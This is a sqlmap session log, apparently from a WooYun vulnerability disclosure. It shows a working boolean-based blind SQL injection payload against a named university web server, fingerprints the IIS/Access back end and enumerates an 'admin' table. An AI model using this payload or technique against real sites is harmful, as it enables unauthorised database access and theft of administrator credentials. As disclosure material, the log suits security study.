 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: m (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=show&m=6 AND 1444=1444&N=%C1%AA%CF%B5%CE%D2%C3%C7
---
[15:06:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[15:06:47] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:06:47] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:06:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:06:47] [INFO] retrieved:
[15:06:48] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:06:48] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[15:06:49] [INFO] checking table existence using items from 'C:\Users\john\Deskt
op\sqlmap\txt\common-tables.txt'
[15:06:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:06:51] [INFO] starting 10 threads
[15:06:55] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ admin ¦
+-------+
[15:11:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3139 times
[15:11:18] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\yaoli.whu.edu.cn'
www.wooyun.org